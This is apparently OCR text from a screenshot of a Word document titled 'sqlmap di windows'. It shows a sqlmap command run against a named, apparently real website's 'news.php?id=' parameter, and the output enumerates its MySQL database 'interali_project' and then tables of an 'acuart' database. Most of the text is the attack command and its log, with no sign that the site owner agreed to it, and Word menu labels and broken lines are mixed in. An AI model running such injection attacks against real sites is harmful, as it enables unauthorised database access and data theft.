 sqlmap di windows - Microsoft Word (Product Activation Failed)
File Home Insert Page Layout References Mailings Review View
Paste Cut
Calibri (Body) 11
Clipboard
Subtle Em...
Change Styles
Find
Replace
Select
Editing
Command Prompt - sqlmap.py -u http://www.interaliaproject.com/news.php?id=115 -D interali_project --tables
[20:50:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL Unknown
[20:51:00] [INFO] fetching database names
[20:51:00] [INFO] fetching number of databases
[20:51:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[20:51:00] [INFO] retrieved:
[20:51:00] [WARNING] unexpected HTTP code '406' detected. Will use (extra) validation step in similar cases
[20:51:01] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[20:51:01] [ERROR] unable to retrieve the number of databases
[20:51:01] [INFO] falling back to current database
[20:51:01] [INFO] fetching current database
[20:51:01] [INFO] retrieved: int
[20:56:20] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[20:56:42] [WARNING] unexpected HTTP code 'None' detected. Will use (extra) validation step in similar cases
[20:56:52] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
erali_p
[21:04:39] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[21:04:40] [CRITICAL] connection was forcibly closed by the target URL
roject
available databases [1]:
[*] interali_project
[21:11:02] [WARNING] HTTP error codes detected during run:
406 (Not Acceptable) - 254 times
[21:11:02] [INFO] fetched data logged to text files under 'C:\Users\ACER\AppData\Local\sqlmap\output\www.interaliaprojec
t.com'
C:\Windows\system32\cmd.exe
[08:34:45] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
Page: 5 of 5 Words: 173 English (U.S.) 100%
21.23
15/06/2020